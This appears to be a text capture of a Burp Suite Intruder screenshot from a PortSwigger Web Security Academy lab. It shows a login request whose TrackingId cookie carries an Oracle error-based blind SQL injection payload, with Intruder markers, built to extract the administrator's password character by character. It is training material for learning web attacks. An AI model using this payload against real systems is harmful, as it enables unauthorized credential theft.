 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7a00890399d31e80592b920042000f.web-security-academy.net Update Host header to
1 POST /login HTTP/2
2 Host: 0a7a00890399d31e80592b920042000f.web-security-academy.net
3 Cookie: TrackingId=l3NuRIwFpigIQJfu'||(SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
eHfSCnW86ewHdk0ekud5BlXXeHleXpEt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 73
10 Origin: https://0a7a00890399d31e80592b920042000f.web-security-academy.net
11 Referer: https://0a7a00890399d31e80592b920042000f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=zhPjemDBLkjXnOfJAlCWdvA5X0EzRmUd&username=administrator&password=123